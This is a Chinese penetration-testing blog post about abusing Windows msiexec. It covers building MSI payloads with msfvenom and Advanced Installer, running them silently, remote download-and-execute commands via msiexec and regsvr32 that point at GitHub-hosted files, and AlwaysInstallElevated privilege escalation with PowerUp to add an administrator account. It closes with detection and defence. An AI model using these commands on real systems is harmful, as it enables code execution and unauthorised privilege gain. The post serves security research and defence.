

渗透测试中的msiexec
source link: https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E4%B8%AD%E7%9A%84msiexec/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

0x00 前言
在上篇研究了ClickOnce的渗透技巧,接触到了安装包的概念。关于安装包还有一个常见的是msi文件,可在命令行下通过msiexec安装,所以这次就研究一下msiexec在渗透测试中的利用技巧
0x01 简介
msiexec:
系统进程,是Windows Installer的一部分
用于安装Windows Installer安装包(MSI)
一般在运行Microsoft Update安装更新或安装部分软件的时候出现,占用内存比较大
系统自带,在命令行下使用,参数说明如下:
msiexec /Option <Required Parameter> [Optional Parameter]
Install Options
</package | /i> <Product.msi>
Installs or configures a product
/a <Product.msi>
Administrative install - Installs a product on the network
/j<u|m> <Product.msi> [/t <Transform List>] [/g <Language ID>]
Advertises a product - m to all users, u to current user
</uninstall | /x> <Product.msi | ProductCode>
Uninstalls the product
Display Options
/quiet
Quiet mode, no user interaction
/passive
Unattended mode - progress bar only
/q[n|b|r|f]
Sets user interface level
n - No UI
b - Basic UI
r - Reduced UI
f - Full UI (default)
/help
Help information
Restart Options
/norestart
Do not restart after the installation is complete
/promptrestart
Prompts the user for restart if necessary
/forcerestart
Always restart the computer after installation
Logging Options
/l[i|w|e|a|r|u|c|m|o|p|v|x|+|!|*] <LogFile>
i - Status messages
w - Nonfatal warnings
e - All error messages
a - Start up of actions
r - Action-specific records
u - User requests
c - Initial UI parameters
m - Out-of-memory or fatal exit information
o - Out-of-disk-space messages
p - Terminal properties
v - Verbose output
x - Extra debugging information
+ - Append to existing log file
! - Flush each line to the log
* - Log all information, except for v and x options
/log <LogFile>
Equivalent of /l* <LogFile>
Update Options
/update <Update1.msp>[;Update2.msp]
Applies update(s)
/uninstall <PatchCodeGuid>[;Update2.msp] /package <Product.msi | ProductCode>
Remove update(s) for a product
Repair Options
/f[p|e|c|m|s|o|d|a|u|v] <Product.msi | ProductCode>
Repairs a product
p - only if file is missing
o - if file is missing or an older version is installed (default)
e - if file is missing or an equal or older version is installed
d - if file is missing or a different version is installed
c - if file is missing or checksum does not match the calculated value
a - forces all files to be reinstalled
u - all required user-specific registry entries (default)
m - all required computer-specific registry entries (default)
s - all existing shortcuts (default)
v - runs from source and recaches local package
Setting Public Properties
[PROPERTY=PropertyValue]
0x02 制作.msi文件
1、使用metasploit
msf命令如下:
msfvenom -f msi -p windows/exec CMD=calc.exe>test.msi
运行后生成test.msi
双击可以直接安装,如图,弹出计算器

等价于在命令行下执行如下命令:
msiexec /i test.msi
如下图,同时会弹出安装的对话框,可以使用/q参数来隐藏安装界面

命令行参数如下:
msiexec /q /i test.msi

执行后会在%TEMP%下生成MSI的log文件,如图

MSF为了能够让payload可扩展,生成msi文件的方式如下:
- 创建一个msi文件模板
- 在文件的固定位置保留一段地址用来存储payload
- 在运行过程中读取这个地址的内容并执行
细节可参考如下链接:
http://rewtdance.blogspot.co.uk/2013/03/metasploit-msi-payload-generation.html
关于msi文件格式可参考:
http://www.forensicswiki.org/w/images/5/5b/Compdocfileformat.pdf
2、使用Advanced Installer
Advanced Installer是一款功能强大、可生成符合MS Windows认证的Windows Installer的MSI 安装包制作工具,具有友好的图形用户界面,直观而且非常简单的界面,是一款很好的 Windows Installer 编写工具
界面如下图,配置界面友好

在自定义行为中选择自定义操作,添加 LaunchFile
设置启动文件等参数,如图

导出msi文件,操作如图

生成文件如图

命令行参数如下:
msiexec /q /i test2.msi
成功弹出cmd.exe,如图

值得注意的是弹出cmd的路径为c:\windows\installer\MSI3646.tmp
查看路径c:\windows\installer\,如图

其中6260236.msi和test2.msi的大小一样(其实就是test2.msi文件)
现在关闭弹出的cmd,再次查看路径c:\windows\installer\,如图

安装结束后,安装文件被删除,只留下.tmp文件,记录安装操作,内容如图

当然,在%TEMP%下也会生成MSI的log文件
0x03 远程下载执行msi文件
之前在文章《Use SCT to Bypass Application Whitelisting Protection》研究过regsvr32的应用技巧,可以在命令行下远程执行服务器上的sct文件
命令行示例:
regsvr32 /u /s /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll
msiexec也同样支持这个功能
注:
如下链接介绍了远程执行同快捷方式结合,通过ole对象插入到excel文档进行钓鱼攻击的方法:
https://labs.nettitude.com/blog/fun-with-windows-binaries-application-whitelist-bypass-using-msiexec/
将msi文件上传到服务器,通过如下命令远程执行:
msiexec /q /i https://raw.githubusercontent.com/3gstudent/test/master/testmsi.png
注:
由于是msf生成的msi文件,所以默认会被杀毒软件拦截,但操作只是一个弹出计算器
将自己开发的msi文件上传到服务器,通过如下命令远程执行:
msiexec /q /i https://raw.githubusercontent.com/3gstudent/test/master/test3.msi
成功执行msi文件,弹出cmd.exe

0x04 权限提升
利用组策略可以实现权限提升
开启AlwaysInstallElevated特权安装功能:
-
打开组策略编辑器
-
用户配置-管理模板-Windows 组件-Windows Installer-永远以高特权进行安装: 选择启用
-
计算机配置-管理模板-Windows 组件-Windows Installer-永远以高特权进行安装: 选择启用

此时会在注册表如下位置自动创建键值:
[HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer]
“AlwaysInstallElevated”=dword:00000001
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer]
“AlwaysInstallElevated”=dword:00000001
接下来,使用powerup完成提权添加用户的操作
powerup地址:
https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1
检查是否开启AlwaysInstallElevated:
Get-RegistryAlwaysInstallElevated
返回true代表系统开启AlwaysInstallElevated
利用AlwaysInstallElevated添加用户:
Write-UserAddMSI
运行后生成文件UserAdd.msi
这时以普通用户权限运行这个UserAdd.msi,成功添加账户
完整测试如图

成功在普通权限的cmd下添加一个管理员账户
注:
如果获得了对注册表的访问权限,可以通过更改注册表来开启AlwaysInstallElevated(必须同时修改两处注册表键值),进而提升权限,甚至当成提权后门
检测是否开启AlwaysInstallElevated:
查看注册表即可,cmd命令如下:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
值全为1代表开启AlwaysInstallElevated,否则未开启
0x05 小结
通过msiexec,不仅能够在命令行实现远程下载执行代码,还能应用于权限提升,更多的利用方法值得研究。
当然,对照利用方法进行防御,只要关闭AlwaysInstallElevated,即可阻止通过msi文件的提权利用。
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK